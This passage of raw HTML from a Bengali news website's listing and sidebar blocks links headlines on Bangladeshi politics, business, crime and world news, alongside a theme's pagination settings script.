				<a  data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/38465-2/"></a>
							</div>
		<p class="title">		<a href="https://dailydeshbartaman.com/38465-2/" class="post-url post-title">
					</a>
		</p>	</div>
	</div >
	<div class="post-38455 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1665">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="আমরা অত্যন্ত সাহসিকতার সাথে পোষ্টাল ভোটের ঝুঁকিটা নিয়েছি" data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%86%e0%a6%ae%e0%a6%b0%e0%a6%be-%e0%a6%85%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%b8/"></a>
							</div>
		<p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%86%e0%a6%ae%e0%a6%b0%e0%a6%be-%e0%a6%85%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%b8/" class="post-url post-title">
			আমরা অত্যন্ত সাহসিকতার সাথে পোষ্টাল ভোটের ঝুঁকিটা নিয়েছি		</a>
		</p>	</div>
	</div >
	<div class="post-38450 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="লাভেলো আইসক্রিমের মুনাফায় বড় উল্লম্ফন" data-src="https://dailydeshbartaman.com/wp-content/uploads/2026/01/IMG_20260118_001336-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20260118_001336-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20260118_001336-210x136.jpg&quot;,&quot;1325&quot;:&quot;IMG_20260118_001336.jpg&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%b2%e0%a6%be%e0%a6%ad%e0%a7%87%e0%a6%b2%e0%a7%8b-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a6%be%e0%a6%ab%e0%a6%be/"></a>
							</div>
		<p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b2%e0%a6%be%e0%a6%ad%e0%a7%87%e0%a6%b2%e0%a7%8b-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a6%be%e0%a6%ab%e0%a6%be/" class="post-url post-title">
			লাভেলো আইসক্রিমের মুনাফায় বড় উল্লম্ফন		</a>
		</p>	</div>
	</div >
	<div class="post-38444 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-8">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="নতুন করে ৭৫ দেশ মার্কিন ভিসায় স্থগিতাদেশের আওতায় আসছে" data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a7%ad%e0%a7%ab-%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%a8-%e0%a6%ad%e0%a6%bf/"></a>
							</div>
		<p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a7%ad%e0%a7%ab-%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%a8-%e0%a6%ad%e0%a6%bf/" class="post-url post-title">
			নতুন করে ৭৫ দেশ মার্কিন ভিসায় স্থগিতাদেশের আওতায় আসছে		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-1824 clearfix">
			<script>var bs_ajax_paginate_915061513 = '{"query":{"category":"1824,4,26,1664,8,2694,2,1665,2699,32,2697,1669,3,1720","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"0","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"1824","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"0","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"aca1ed6","data":{"vars":{"post-ranking-offset":5}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="915061513"
				   title="আগে">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> আগে				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="915061513" title="পরে">
					পরে <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">১ of ১,৩৬৮</span>
			</div></div></div><div id="block-2" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><!-- b3f39926086e7d385b029661da8cb1f6 --></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-4-2" class=" h-ni w-t secondary-sidebar-widget widget widget_bs-text-listing-4"><div class=" bs-listing bs-listing-listing-text-4 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t2 sh-s1 main-term-2">

		
							<a href="https://dailydeshbartaman.com/category/latest/" class="main-link">
							<span class="h-text main-term-2">
								 সর্বশেষ							</span>
				</a>
			
		
		</p>
		<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="style-1" data-slider-control-next-prev="off" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-2 slider bs-slider-first-item bs-slider-item bs-items-3">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-38342 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87/" class="post-title post-url">
			সাবেক প্রধানমন্ত্রী খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, প্রজ্ঞাপন জারি		</a>
		</p>	</div>
	</div >
	<div class="post-38340 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf/" class="post-title post-url">
			দেশনেত্রী বেগম খালেদা জিয়া আর নেই		</a>
		</p>	</div>
	</div >
	<div class="post-23097 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%90%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a6%be%e0%a6%97%e0%a6%b2%e0%a6%be-%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6%e0%a6%a6%e0%a6%be%e0%a6%a8/" class="post-title post-url">
			ঐতিহাসিক পাগলা মসজিদ:দানবাক্সে মিলল রেকর্ড ৬ কোটি ৩২ লাখ টাকা		</a>
		</p>	</div>
	</div >
	<div class="post-22831 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a7%ab-%e0%a6%ac%e0%a6%9b%e0%a6%b0-%e0%a6%aa%e0%a6%b0-%e0%a6%aa%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8%e0%a6%bf-%e0%a6%b8%e0%a6%b9%e0%a6%bf%e0%a6%82/" class="post-title post-url">
			৫ বছর পর পর নির্বাচনি সহিংসতার অভিঘাতে পর্যটন খাত		</a>
		</p>	</div>
	</div >
	<div class="post-22745 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%9f%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%9c%e0%a6%bf%e0%a7%8e-%e0%a6%8b%e0%a6%a4%e0%a7%81%e0%a6%aa%e0%a6%b0/" class="post-title post-url">
			টালিউডের প্রসেনজিৎ-ঋতুপর্ণা জুটির ‘হাফ সেঞ্চুরি’		</a>
		</p>	</div>
	</div >
	<div class="post-22620 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%ae%e0%a7%8c%e0%a6%b2%e0%a6%ad%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a7%aa%e0%a6%9f%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be/" class="post-title post-url">
			মৌলভীবাজারের ৪টি উপজেলা শত্রুমুক্ত দিবস		</a>
		</p>	</div>
	</div >
	<div class="post-22614 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%ae%e0%a6%a6%e0%a6%a8-%e0%a6%ac%e0%a7%87%e0%a6%9a%e0%a7%87-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%9a%e0%a6%b2%e0%a7%87-%e0%a6%97%e0%a7%81%e0%a6%b0%e0%a7%81/" class="post-title post-url">
			‘মদন’ বেচে সংসার চলে গুরুদাসপুরের বৃদ্ধ কাঞ্চন কুন্ডুর		</a>
		</p>	</div>
	</div >
	<div class="post-22028 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%9a%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a1%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a6%be%e0%a6%a4%e0%a6%a8-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%98/" class="post-title post-url">
			চুয়াডাঙ্গার পুরাতন ডাকঘর  ভবনের আদলে তৈরি হচ্ছে আধুনিক নতুন ভবন		</a>
		</p>	</div>
	</div >
	<div class="post-21711 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b6%e0%a6%be%e0%a6%aa%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a7%81%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%a4%e0%a6%bf%e0%a6%a5%e0%a6%bf-%e0%a6%aa%e0%a6%be%e0%a6%96%e0%a6%bf%e0%a6%b0-%e0%a6%85/" class="post-title post-url">
			শাপলার বুকে অতিথি পাখির অবাধ বিচরণ ও কিচিরমিচির শব্দে মুখর জাবি ক্যাম্পাস		</a>
		</p>	</div>
	</div >
	<div class="post-21709 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8-%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a8-%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d/" class="post-title post-url">
			স্বাধীন ফিলিস্তিন রাষ্ট্রের জন্য মুসলিম বিশ্বের ঐক্য জরুরি 		</a>
		</p>	</div>
	</div >
	</div>
	
	</div>		<div class="bs-pagination-wrapper main-term-2 slider  bs-slider-item bs-items-3">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-21645 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a7%87-%e0%a6%ad%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%a1%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%b2-%e0%a6%b2/" class="post-title post-url">
			স্কুলে ভর্তির ‘ডিজিটাল লটারি’র উদ্বোধন, ফল এসএমএসে		</a>
		</p>	</div>
	</div >
	<div class="post-20822 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%87%e0%a6%b8%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a7%81/" class="post-title post-url">
			গাজায় ইসরায়েলের নিষ্ঠুর গণহত্যা ও ধ্বংসযজ্ঞ বন্ধ করতে হবে		</a>
		</p>	</div>
	</div >
	<div class="post-20604 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%ac%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%80-%e0%a6%a8%e0%a6%bf%e0%a6%ad%e0%a7%83%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a6/" class="post-title post-url">
			বিচারের বানী নিভৃতে কাঁদে..বিশ বছরেও হয়নি বাঁশখালী সাধনপুরের চাঞ্চল্যকর ১১ হত্যার বিচার		</a>
		</p>	</div>
	</div >
	<div class="post-20342 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a7%a7%e0%a7%ac%e0%a7%af-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%9a%e0%a6%be-%e0%a6%89%e0%a7%8e%e0%a6%aa%e0%a6%be/" class="post-title post-url">
			১৬৯ বছরের ইতিহাসে চা উৎপাদনের লক্ষ্যমাত্রা নতুন রেকর্ডের সম্ভাবনা		</a>
		</p>	</div>
	</div >
	<div class="post-20298 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%97%e0%a7%8b%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%aa%e0%a7%81%e0%a6%b0-%e0%a6%9a%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87/" class="post-title post-url">
			শ্রীগোবিন্দপুর চা বাগানের লেক প্রকৃতির পরিপূর্ণ রূপ		</a>
		</p>	</div>
	</div >
	<div class="post-19780 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%97%e0%a7%8b%e0%a6%aa%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%a6%e0%a6%ae%e0%a7%8d%e0%a6%af-%e0%a6%ae%e0%a7%87%e0%a6%a7%e0%a6%be%e0%a6%ac%e0%a7%80-%e0%a6%aa/" class="post-title post-url">
			গোপালপুরে অদম্য মেধাবী প্রতিবন্ধী সামি		</a>
		</p>	</div>
	</div >
	<div class="post-19462 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-8">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-8"><a href="https://dailydeshbartaman.com/category/international/">আন্তর্জাতিক</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%8f%e0%a6%b6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a7%80%e0%a6%b0%e0%a7%8d%e0%a6%b7-%e0%a7%a7%e0%a7%a6%e0%a7%a6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac/" class="post-title post-url">
			এশিয়ার শীর্ষ ১০০ বিশ্ববিদ্যালয়ের তালিকায় স্থান পায়নি বাংলাদেশের একটিও		</a>
		</p>	</div>
	</div >
	<div class="post-18234 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1824">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1824"><a href="https://dailydeshbartaman.com/category/crime-news/">অপরাধ</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%97%e0%a7%81%e0%a6%b2%e0%a6%b6%e0%a6%be%e0%a6%a8-%e0%a6%b9%e0%a6%b2%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%9c%e0%a6%be%e0%a6%a8-%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a6%b2/" class="post-title post-url">
			গুলশান হলি আর্টিজান হামলা মামলা : হাইকোর্টের রায় আজ		</a>
		</p>	</div>
	</div >
	<div class="post-18229 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-8">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-8"><a href="https://dailydeshbartaman.com/category/international/">আন্তর্জাতিক</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%85%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a4-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%95%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%a4/" class="post-title post-url">
			অজ্ঞাত বন্দুকধারীর গুলিতে মাওলানা তারেক জামিলের ছেলের মৃত্যু		</a>
		</p>	</div>
	</div >
	<div class="post-18060 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-8">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-8"><a href="https://dailydeshbartaman.com/category/international/">আন্তর্জাতিক</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%95%e0%a6%be%e0%a6%aa-%e0%a6%87%e0%a6%be%e0%a6%a4%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b0/" class="post-title post-url">
			বিশ্বকাপ ইাতহাসে সাকিবের আরেকটি রেকর্ড		</a>
		</p>	</div>
	</div >
	</div>
	
	</div>		<div class="bs-pagination-wrapper main-term-2 slider  bs-slider-item bs-items-3">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-17993 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%9f%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b2-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a7%8b%e0%a6%a7%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d/" class="post-title post-url">
			টানেল উদ্বোধন : প্রধানমন্ত্রীর জনসভায় যোগ দিচ্ছেন দলীয় নেতাকর্মীরা		</a>
		</p>	</div>
	</div >
	<div class="post-17444 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%9c%e0%a7%81%e0%a6%a1%e0%a6%bc%e0%a7%87-%e0%a6%9a%e0%a6%b2%e0%a6%9b%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%8f%e0%a6%95/" class="post-title post-url">
			ভারতজুড়ে চলছে ‘মুজিব:একটি জাতির রূপকার ’সিনেমার প্রচারণা		</a>
		</p>	</div>
	</div >
	<div class="post-9621 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%ae%e0%a7%80%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%81%e0%a6%a7%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%87/" class="post-title post-url">
			স্বামীকে বেঁধে স্ত্রীকে গণধর্ষণ, ২ ধর্ষককে পুলিশে দিল মা-বাবা		</a>
		</p>	</div>
	</div >
	<div class="post-9615 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%81%e0%a6%a4-%e0%a6%97%e0%a6%be%e0%a6%ac%e0%a6%a4%e0%a6%b2%e0%a7%80%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9f/" class="post-title post-url">
			প্রস্তুত গাবতলীর হাট		</a>
		</p>	</div>
	</div >
	<div class="post-9613 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
